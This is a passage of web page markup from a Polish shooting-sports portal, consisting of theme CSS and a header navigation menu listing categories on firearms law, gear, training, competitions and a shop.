.tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{max-width:900px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:6px;color:var(--tt-primary-color)}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px;color:#dd3333}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--tt-primary-color)}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:var(--tt-extra)!important;font-size:12px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{border-radius:13px;font-family:var(--tt-extra)!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{border-color:#dd3333;box-shadow:0px 10px 16px 0px rgba(0,0,0,0.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--tt-primary-color)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--tt-primary-color)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{max-width:585px}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{max-width:510px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 10px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:64px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--tt-hover)}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--tt-hover)}</style><div id=tdi_57 class="td_block_inner td-fix-index"><ul id="menu-menu-glowne-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35262 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/prawo/"><div class="tdb-menu-item-text">Prawo</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35263"><a href="https://portalstrzelecki.pl/category/prawo/odpowiedzialnosc-karna-i-wykroczenia/"><div class="tdb-menu-item-text">Odpowiedzialność karna i wykroczenia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35264"><a href="https://portalstrzelecki.pl/category/prawo/orzecznictwo-i-interpretacje/"><div class="tdb-menu-item-text">Orzecznictwo i interpretacje</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35265"><a href="https://portalstrzelecki.pl/category/prawo/pozwolenia/"><div class="tdb-menu-item-text">Pozwolenia na broń</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35266"><a href="https://portalstrzelecki.pl/category/prawo/przepisy-i-mowelizacje/"><div class="tdb-menu-item-text">Przepisy i nowelizacje</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35267"><a href="https://portalstrzelecki.pl/category/prawo/wpa-praktyka-i-decyzje/"><div class="tdb-menu-item-text">WPA &#8211; praktyka i decyzje</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35237 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/"><div class="tdb-menu-item-text">BRANŻA I RYNEK</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35238"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/analiza-rynku-i-trendy/"><div class="tdb-menu-item-text">Analiza rynku i trendy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35239"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/"><div class="tdb-menu-item-text">Military</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35240"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/producenci-broni-i-sprzetu/"><div class="tdb-menu-item-text">Producenci broni i sprzętu</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35241"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/promocja/"><div class="tdb-menu-item-text">Promocja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35242"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/regulacje-rynkowe-i-ograniczenia/"><div class="tdb-menu-item-text">Regulacje rynkowe i ograniczenia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35243 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/"><div class="tdb-menu-item-text">BROŃ I SPRZĘT</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35244"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/akcesoria-strzeleckie/"><div class="tdb-menu-item-text">Akcesoria strzeleckie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35245"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/amunicja-i-komponenty/"><div class="tdb-menu-item-text">Amunicja i komponenty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35246"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/"><div class="tdb-menu-item-text">Broń długa</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35247"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-krotka/"><div class="tdb-menu-item-text">Broń krótka</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35248"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/czyszczenie-i-konserwacja/"><div class="tdb-menu-item-text">Czyszczenie i konserwacja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35249"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/nowosci-rynkowe/"><div class="tdb-menu-item-text">Nowości rynkowe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35250"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/optyka-i-celowniki/"><div class="tdb-menu-item-text">Optyka i celowniki</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-35251"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/"><div class="tdb-menu-item-text">Testy sprzętu</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35252 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/opinie/"><div class="tdb-menu-item-text">OPINIE</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35253"><a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/"><div class="tdb-menu-item-text">Felietony środowiskowe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35254"><a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/"><div class="tdb-menu-item-text">Komentarze redakcji</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35255"><a href="https://portalstrzelecki.pl/category/opinie/polemiki-i-odpowiedzi/"><div class="tdb-menu-item-text">Polemiki i odpowiedzi</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35256 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/poradniki/"><div class="tdb-menu-item-text">PORADNIKI</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35257"><a href="https://portalstrzelecki.pl/category/poradniki/bezpieczenstwo/"><div class="tdb-menu-item-text">Bezpieczeństwo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35258"><a href="https://portalstrzelecki.pl/category/poradniki/darzbor24/"><div class="tdb-menu-item-text">darzbor24.pl</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35259"><a href="https://portalstrzelecki.pl/category/poradniki/dla-poczatkujacych/"><div class="tdb-menu-item-text">Dla poczatkujących</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35260"><a href="https://portalstrzelecki.pl/category/poradniki/sprzet-jak-wybrac-i-nie-popelnic-bledu/"><div class="tdb-menu-item-text">Sprzęt &#8211; jak wybrać</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35261"><a href="https://portalstrzelecki.pl/category/poradniki/trening-strzelecki/"><div class="tdb-menu-item-text">Trening strzelecki</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35268 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/strzelectwo/"><div class="tdb-menu-item-text">STRZELECTWO</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35271"><a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/"><div class="tdb-menu-item-text">Long range</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35269"><a href="https://portalstrzelecki.pl/category/strzelectwo/f-class/"><div class="tdb-menu-item-text">F-Class</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35270"><a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/"><div class="tdb-menu-item-text">IPSC</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35272"><a href="https://portalstrzelecki.pl/category/strzelectwo/precision-rifle-prs/"><div class="tdb-menu-item-text">Precision rifle &#8211; PRS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35273"><a href="https://portalstrzelecki.pl/category/strzelectwo/trening-i-technika-strzelania/"><div class="tdb-menu-item-text">Trening i technika strzelania</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35274 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/"><div class="tdb-menu-item-text">ZAWODY I WYDARZENIA</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-35290"><a href="https://portalstrzelecki.pl/kalendarz-zawodow-i-szkolen/"><div class="tdb-menu-item-text">Kalendarz strzelecki</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35276"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/"><div class="tdb-menu-item-text">Relacje z zawodów</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18684 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/sklep/"><div class="tdb-menu-item-text">SKLEP</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-35289"><a href="https://portalstrzelecki.pl/kategoria-produktu/bez-kategorii/"><div class="tdb-menu-item-text">SZKOLENIA STRZELECKIE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33461"><a href="https://portalstrzelecki.pl/kategoria-produktu/zawody/"><div class="tdb-menu-item-text">ZAWODY</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33459"><a href="https://portalstrzelecki.pl/kategoria-produktu/ksiazki/"><div class="tdb-menu-item-text">KSIĄŻKI</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33460"><a href="https://portalstrzelecki.pl/kategoria-produktu/protraktory-katomierze/"><div class="tdb-menu-item-text">PROTRAKTORY KĄTOMIERZE</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-25817"><a href="https://portalstrzelecki.pl/konto-2/"><div class="tdb-menu-item-text">Twoje konto</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu tdb-menu-item-inactive wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://portalstrzelecki.pl/sklep/" title="Zacznij zakupy"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">0.00&nbsp;&#122;&#322;</span></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-left:5px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 